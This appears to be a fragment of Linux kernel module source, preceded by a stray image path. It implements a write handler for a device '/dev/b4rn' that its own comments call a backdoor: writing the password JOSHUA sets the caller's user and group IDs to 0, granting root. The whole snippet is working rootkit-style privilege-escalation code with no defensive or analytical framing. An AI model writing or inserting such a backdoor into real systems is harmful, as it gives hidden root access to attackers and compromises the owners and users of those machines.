 // write handler for our /dev/b4rn file
// if the user provides the password JOSHUA, they elevate to root
static ssize_t
b4rn_write (struct file * file, const char * buf, size_t count, loff_t * ppos)
{
    struct cred * new;
    char * kbuf = kmalloc(count, GFP_KERNEL);
    memset(kbuf, 0, count);
    copy_from_user(kbuf, buf, count);

    // the core of our backdoor
    if (strncmp(kbuf, BACKDOOR_PASSWORD, sizeof(BACKDOOR_PASSWORD)-1) == 0) {
        new = prepare_creds();
        if (new != NULL) {
            old_uid       = new->uid.val;
            old_gid       = new->gid.val;
            old_euid      = new->euid.val;
            old_egid      = new->egid.val;
            new->uid.val  = new->gid.val = 0;
            new->euid.val = new->egid.val = 0;
        }
        commit_creds(new);
    }

    return count;
}